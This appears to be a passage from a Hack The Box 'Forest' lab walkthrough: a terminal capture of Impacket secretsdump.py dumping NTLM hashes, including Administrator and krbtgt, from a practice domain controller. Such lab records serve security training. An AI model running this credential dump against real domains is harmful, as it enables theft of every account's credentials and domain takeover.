 → forest secretsdump.py -dc-ip 10.10.10.161 htb.local/admin:password@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::